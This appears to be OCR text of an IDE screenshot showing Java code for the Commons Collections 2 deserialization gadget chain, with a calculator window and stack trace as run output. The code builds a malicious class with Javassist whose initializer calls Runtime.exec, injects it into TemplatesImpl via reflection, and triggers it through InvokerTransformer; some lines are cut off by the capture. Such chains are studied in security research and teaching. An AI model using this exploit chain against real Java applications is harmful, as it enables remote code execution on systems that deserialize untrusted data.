 commons-collections – CommonsCollectionsGadget2.java
commons-collections › src › main › java › CommonsCollections2 › CommonsCollectionsGadget2
CommonsCollectionsGadget2
CommonsCollectionsGadget1.java × CommonsCollectionsGadget2.java × TransformingComparator.class × InvokerTransformer.class × PriorityQueue.java × TemplatesImpl.java × ClassLoader.java ×
项目
数据库
Maven
17 6
13
14 import java.io.FileInputStream;
15 import java.io.FileOutputStream;
16 import java.io.ObjectInputStream;
17 import java.io.ObjectOutputStream;
18 import java.lang.reflect.Constructor;
19 import java.lang.reflect.Field;
20 import java.util.PriorityQueue;
21
22 /**
23 * @Author: H3rmesk1t
24 * @Data: 2021/11/29 1:37 上午
25 */
26 public class CommonsCollectionsGadget2 {
27 public static void CC2() throws NoSuchMethodException, IllegalAccessException, :FoundException, NotFoundException, CannotCompileException, IOException{
28 Class c1 = Class.forName("org.apache.commons.collections4.functors.Invoker
29 Constructor constructor = c1.getDeclaredConstructor(String.class);
30 constructor.setAccessible(true);
31 Transformer transformer = new InvokerTransformer( methodName: "newTransforme []{});
32
33 ClassPool classPool = ClassPool.getDefault();
34 classPool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
35 CtClass ctClass = classPool.makeClass( classname: "CommonsCollectionsEvilCode");
36 ctClass.setSuperclass(classPool.get(AbstractTranslet.class.getName()));
37 String shell = "java.lang.Runtime.getRuntime().exec(\"open -a /System/Applications/Calculator.app\");";
38 ctClass.makeClassInitializer().insertBefore(shell);
39 ctClass.writeFile( directoryName: "./");
40
41 byte[] ctClassBytes = ctClass.toBytecode();
42 byte[][] targetByteCodes = new byte[][]{ctClassBytes};
43
44 TemplatesImpl templates = new TemplatesImpl();
45 Class clazz = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
46 Field _name = clazz.getDeclaredField( name: "_name");
47 Field _bytecode = clazz.getDeclaredField( name: "_bytecodes");
48 Field _tfactory = clazz.getDeclaredField( name: "_tfactory");
49 _name.setAccessible(true);
50 _bytecode.setAccessible(true);
51 _tfactory.setAccessible(true);
52 _name.set(templates, "h3rmesk1t");
53 _bytecode.set(templates, targetByteCodes);
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: CommonsCollectionsGadget2 ×
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
... 21 more
进程已结束，退出代码为 0
结构
收藏夹
查找 运行 TODO 问题 Profiler 终端 构建 依赖项 1 事件日志
成功编译完成1秒912毫秒中 3 个警... (片刻 之前) 22:4 LF UTF-8 4 个空格